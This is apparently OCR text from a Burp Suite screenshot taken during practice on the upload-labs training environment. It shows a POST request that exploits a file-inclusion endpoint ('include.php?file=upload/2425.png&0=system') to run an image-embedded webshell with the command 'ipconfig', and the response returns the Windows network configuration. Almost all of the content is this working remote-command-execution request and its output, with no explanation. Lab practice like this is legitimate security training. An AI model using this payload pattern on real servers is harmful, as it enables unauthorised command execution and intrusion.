 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
3 × ...
Send Cancel < > Target: http://xx.com HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /upload-labs/include.php?file=upload/2425.png&0=system HTTP/1.1
2 accept: */*
3 Accept-Encoding: gzip, deflate
4 accept-language: zh-CN
5 Connection: close
6 content-type: multipart/form-data;
boundary=--------------------------024870469878043422356482
7 Content-Length: 164
8 Host: xx.com:80
9
10 ----------------------------024870469878043422356482
11 Content-Disposition: form-data; name="1"
12
13 ipconfig
14 ----------------------------024870469878043422356482--
15
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
11 IHDR □□`IDATH□c\
12 Windows IP Configuration
13
14
15 Wireless LAN adapter □□□□□□□□* 1:
16
17 Media State . . . . . . . . . . . : Media disconnected
18 Connection-specific DNS Suffix . :
19
20 Wireless LAN adapter □□□□□□□□* 10:
21
22 Media State . . . . . . . . . . . : Media disconnected
23 Connection-specific DNS Suffix . :
24
25 Ethernet adapter VMware Network Adapter VMnet1:
26
27 Connection-specific DNS Suffix . :
28 IPv4 Address. . . . . . . . . . . : 192.168.7.1
29 Subnet Mask . . . . . . . . . . . : 255.255.255.0
30 Default Gateway . . . . . . . . . :
31
32 Ethernet adapter VMware Network Adapter VMnet8:
33
34 Connection-specific DNS Suffix . :
35 IPv4 Address. . . . . . . . . . . : 192.168.6.1
36 Subnet Mask . . . . . . . . . . . : 255.255.255.0
37 Default Gateway . . . . . . . . . :
38
39 Wireless LAN adapter WLAN:
Search... 0 matches
INSPECTOR
Done 1,433 bytes | 117 millis